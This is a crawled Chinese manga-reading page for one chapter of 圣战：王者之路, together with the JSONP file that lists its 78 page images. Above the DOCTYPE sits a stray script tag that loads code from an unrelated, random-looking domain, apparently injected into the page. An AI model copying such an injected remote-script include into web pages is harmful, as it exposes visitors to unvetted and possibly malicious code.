

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jsop.net/zhangjie/110780-1-10.html
body_size: 2466
content:
"<script src="//pvjebwism.cc/k.js"></script>"

<!DOCTYPE html>
<html>
 <head> 
 
    <title>285 追兵--圣战：王者之路最新漫画
		- 雷电漫画网</title>
    <meta name="keywords" content="285 追兵,圣战：王者之路最新漫画章节在线观看,圣战：王者之路最新漫画,圣战：王者之路最新章节,圣战：王者之路漫画" />
    <meta name="description" content="雷电漫画网提供 圣战：王者之路 漫画最新章节-- 285 追兵," />
    

    
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10">
    <meta name="renderer" content="webkit|ie-comp|ie-stand">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
    <link rel="icon" href="/template/mb1/image/favicon.ico" type="image/x-icon">
    <link rel="stylesheet" href="/template/mb1/css/bootstrap.min.css" type="text/css">
    <link rel="stylesheet" href="/template/mb1/css/common.css" type="text/css">
    <link rel="stylesheet" href="/template/mb1/css/hmlcss.css" type="text/css">
    <link rel="stylesheet" href="/template/mb1/css/app.css" type="text/css">

       <style type="text/css">
            .thumbnail{
                padding-top: 1px;
                padding-right: 1px;
                padding-bottom: 1px;
                padding-left: 1px;
                margin-bottom: 1px;
            }
            #dplayer{
                height: 520px;
            }
            @media(max-width:767px){
                #dplayer{
                height: 260px;
            } 
            }
            
        
        </style>
</head>
 <body>
    
    
    

<nav class="header" style="height: 50px; text-align: center; width:100%;max-width: 960px; margin-right: auto; margin-left: auto;">
			<div class="navbar-header" style="display: inline-block;">
				<div class="container">
					<a class="logo" href="/" style="text-decoration:none"><span style="font-size:25px; font-weight:800; color:#ffffff; line-height:20px;">雷电漫画网</span></a>
				</div>
			</div>
</nav>
<div class="content">
    <div class="container">
    	<div class="mhlleset">
    		<div id="menu" class="menu-hml">
    			<div class="area">
    				
    				<dl class="first">
    				        					<dt><a href="/fenlei/2.html">最新漫画</a></dt> 
    			            					<dt><a href="/fenlei/3.html">漫画吧</a></dt> 
    			            					<dt><a href="/fenlei/4.html">漫画更新</a></dt> 
    			            				
    		            <dt><a href="/wl/xiaoshuoku/1.html">小说库</a></dt>
    				</dl>
    				
    			</div>
    		</div>
    
    		<div id="ddab">
    
    		</div>
    
    	</div>
    </div>
    </div>

    
    
    
    
    
    
    
    
    
    
    
    <div class="content">
	<div class="container">
		<div style=" line-height:26px; text-align: center; padding: 5px; font-size:16px; margin: 5px 0 5px 0; color: ;"><b>
		    285 追兵		    </b></div>
		<div class="showVideo" >
			<div style="display: block;margin:20px auto;">
                <div style="text-align: center;">
                    <a href="/zhangjie/110780-1-9.html" style="margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="上一页">上一页</a>
                    <a href="/book/110780.html" style="margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="目录">目录</a>
                    <a href="/zhangjie/110780-1-11.html" style="margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="下一页">下一页</a>
          
                </div>
                    
                
                
            </div>
              
              
              <div class="article-content" id="content_neirong">
        
              </div>
              
             
            <div style="display: block;margin:20px auto;">
                <div style="text-align: center;">
                    <a href="/zhangjie/110780-1-9.html" style="margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="上一页">上一页</a>
                    <a href="/book/110780.html" style="margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="目录">目录</a>
                    <a href="/zhangjie/110780-1-11.html" style="margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="下一页">下一页</a>
          
                </div>
                    
                
           
            </div>
              
              
              
              
    		<script>
            var oScript=document.createElement('script');
            oScript.src="https://img.manga8.xyz/cocomh/txt/11140/286.txt"; 
            document.body.appendChild(oScript);
            
    
            </script>
        
        
                
    		<script>
    			function loadImg(images,count,hhh_neirong) {
    			
    				let that = this;
    				if (count == images.length) { 
    					return false 
    				}
    				let tupian_id="tp_"+count;
    				let img = new Image();
    				img.src = images[count];
    				let img_src=img.src;
    				let img_neirong="<p><img src='https://99mh.vip/1.gif' id='"+tupian_id+"' style='width:100%'></p>";
    				hhh_neirong=hhh_neirong + img_neirong;
    				document.getElementById('content_neirong').innerHTML=hhh_neirong
    
    
    				img.onload = function (e) {
    					document.getElementById(tupian_id).src=img_src;
    					
    					count++;
    
    					hhh_neirong=document.getElementById('content_neirong').innerHTML;
    					setTimeout(function(){
    						that.loadImg(images,count,hhh_neirong);
    					},1000)
    				}
    			}
    			
    			function show(data){
    				var images = [];
    				
    				
    				var min=1;
        			var max=2;
        		    var suiji = Math.floor(Math.random() * (max - min + 1)) + min;
                    if (suiji==1){
        			    var data_tihuan=data.replace(/img.manga8.xyz/g, "img3.manga8.xyz");
        			    data_tihuan=data_tihuan.replace(/img2.manga8.xyz/g, "img4.manga8.xyz");
                    }else{
                        var data_tihuan=data;
                    }
        	
        		
        			data_tihuan.replace(/<img [^>]*src=['"]([^'"]+)[^>]*>/g,   
    					function(
    						match,
    						capture
    					) {
    						images.push(capture);
    				});
    		
    				
    				let count = 0;
    				let hhh_neirong=document.getElementById('content_neirong').innerHTML;
    				loadImg(images,count,hhh_neirong);
    				
    				
    			}
    
    		</script>
		</div>


        <div class="mhlleset clearfix" style="display:none">
			<div class="mhlleset-main">
				<div class="mhlleset-heading clearfix">
					<h3 class="mhlleset-title">评论</h3>
				</div>
				<ul class="thumbnail-group clearfix">
									</ul>
			</div>
		</div>
	</div>
</div>


    <div class="footer">
    	<div class="container">
    		<div class="copyright">
    			<p><a href='http://www.jsop.net/sitemap.xml'>网站地图</a>
<a href='http://www.jsop.net/sitemap.txt'>网站地图</a>
 </p>
    			<p>温馨提示：以上所有广告内容均为赞助商提供，本站不对其经营行为负责。浏览或使用者须自行承担有关责任，本网站恕不负责!<p>
    		</div>
    	</div>
    </div>
    
 </body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://img.manga8.xyz/cocomh/txt/11140/286.txt
body_size: 102
content:
show('<p><img src="http://img.manga8.xyz/cocomh/tupian/11140/286/1.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11140/286/2.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11140/286/3.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11140/286/4.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11140/286/5.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11140/286/6.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11140/286/7.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11140/286/8.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11140/286/9.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11140/286/10.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11140/286/11.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11140/286/12.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11140/286/13.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11140/286/14.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11140/286/15.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11140/286/16.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11140/286/17.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11140/286/18.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11140/286/19.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11140/286/20.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11140/286/21.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11140/286/22.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11140/286/23.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11140/286/24.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11140/286/25.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11140/286/26.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11140/286/27.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11140/286/28.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11140/286/29.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11140/286/30.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11140/286/31.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11140/286/32.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11140/286/33.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11140/286/34.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11140/286/35.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11140/286/36.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11140/286/37.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11140/286/38.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11140/286/39.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11140/286/40.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11140/286/41.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11140/286/42.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11140/286/43.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11140/286/44.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11140/286/45.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11140/286/46.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11140/286/47.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11140/286/48.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11140/286/49.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11140/286/50.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11140/286/51.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11140/286/52.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11140/286/53.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11140/286/54.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11140/286/55.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11140/286/56.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11140/286/57.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11140/286/58.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11140/286/59.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11140/286/60.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11140/286/61.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11140/286/62.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11140/286/63.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11140/286/64.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11140/286/65.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11140/286/66.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11140/286/67.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11140/286/68.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11140/286/69.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11140/286/70.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11140/286/71.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11140/286/72.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11140/286/73.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11140/286/74.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11140/286/75.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11140/286/76.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11140/286/77.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11140/286/78.jpg"></p>')